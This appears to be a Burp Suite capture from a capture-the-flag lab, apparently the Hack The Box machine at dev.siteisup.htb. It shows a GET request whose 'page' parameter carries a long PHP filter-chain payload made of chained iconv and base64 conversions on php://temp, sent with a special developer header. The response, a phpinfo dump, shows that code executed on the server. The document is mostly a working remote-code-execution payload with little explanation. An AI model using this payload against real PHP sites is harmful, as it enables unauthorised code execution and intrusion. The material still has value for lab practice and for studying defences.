 Request
Pretty
Raw
Hex
\n
1 GET /?page=
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UT
F16|convert.iconv.WINDOWS-1258.UTF32LE|convert.iconv.ISIRI3342.ISO-IR-157|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|conver
t.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-deco
de|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-
3|convert.iconv.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.ic
onv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4|convert.base64-decode|conver
t.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.85
5.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert
.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7
|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE
|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSI
BM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-enc
ode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW
|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE
2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|
convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|conv
ert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF
16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.C
SGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.b
ase64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR
-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP
1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|
convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.icon
v.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|con
vert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.
iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.base64-decode/resource=php://temp HTTP/1.1
2 Host: dev.siteisup.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://dev.siteisup.htb/
9 Upgrade-Insecure-Requests: 1
10 Special-Dev: only4dev
11 DNT: 1
12 Sec-GPC: 1
13
14
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
This is only for developers
Admin Panel
PHP Version 8.0.20
System Linux updown 5.4.0-122-generic #138-Ubuntu SMP Wed Jun 22 15:00:31 UTC 2022 x86_
Build Date Jun 10 2022 13:11:29
Build System Linux
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.0/apache2
Loaded Configuration File /etc/php/8.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/8.0/apache2/conf.d
Additional .ini files parsed /etc/php/8.0/apache2/conf.d/10-opcache.ini, /etc/php/8.0/apache2/conf.d/10-pdo.ini,
/etc/php/8.0/apache2/conf.d/20-calendar.ini, /etc/php/8.0/apache2/conf.d/20-ctype.ini,
/etc/php/8.0/apache2/conf.d/20-curl.ini, /etc/php/8.0/apache2/conf.d/20-exif.ini, /etc/php/8.
ffi.ini, /etc/php/8.0/apache2/conf.d/20-fileinfo.ini, /etc/php/8.0/apache2/conf.d/20-ftp.ini,
/etc/php/8.0/apache2/conf.d/20-gettext.ini, /etc/php/8.0/apache2/conf.d/20-iconv.ini,
/etc/php/8.0/apache2/conf.d/20-phar.ini, /etc/php/8.0/apache2/conf.d/20-posix.ini, /etc/php
readline.ini, /etc/php/8.0/apache2/conf.d/20-shmop.ini, /etc/php/8.0/apache2/conf.d/20-so
/etc/php/8.0/apache2/conf.d/20-sysvmsg.ini, /etc/php/8.0/apache2/conf.d/20-sysvsem.ini,
/etc/php/8.0/apache2/conf.d/20-sysvshm.ini, /etc/php/8.0/apache2/conf.d/20-tokenizer.ini
PHP API 20200930
PHP Extension 20200930
Zend Extension 420200930
Zend Extension Build API420200930,NTS
PHP Extension Build API20200930,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support disabled